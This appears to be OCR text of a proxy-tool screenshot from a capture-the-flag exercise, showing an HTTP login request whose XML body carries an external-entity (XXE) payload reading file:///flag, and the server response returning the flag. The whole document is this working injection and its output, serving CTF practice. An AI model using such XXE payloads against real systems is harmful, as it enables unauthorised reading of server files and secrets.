 Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host : f699a43d-661b-41eb-aa99-c408f28a91f3.node4.buuoj.cn:81
3 Content-Length : 166
4 Accept : application/xml, text/xml, */*; q=0.01
5 X-Requested-With : XMLHttpRequest
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0
Safari/537.36
7 Content-Type : application/xml;charset=UTF-8
8 Origin :
http://f699a43d-661b-41eb-aa99-c408f28a91f3.node4.buuoj.cn:81
9 Referer :
http://f699a43d-661b-41eb-aa99-c408f28a91f3.node4.buuoj.cn:81
/
10 Accept-Encoding : gzip, deflate
11 Accept-Language : zh-CN,zh;q=0.9
12 Connection : close
13
14 <?xml version ="1.0" encoding ="utf-8 "?>
15 <!DOCTYPE xxe [
16 <!ENTITY xxe SYSTEM "file:///flag"> ]>
17
18
19 <user >
<username >
&xxe;
</username >
<password >
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : openresty
3 Date : Sun, 14 Aug 2022 07:36:55 GMT
4 Content-Type : text/html; charset=utf-8
5 Content-Length : 85
6 Connection : close
7 Vary : Accept-Encoding
8 X-Powered-By : PHP/7.4.0RC6
9
10 <result >
<code >
0
</code >
<msg >
flag{8775c6e2-52d5-4b53-863e-312a9b956fcc}
11 </msg>
</result >
? Search... 0 matches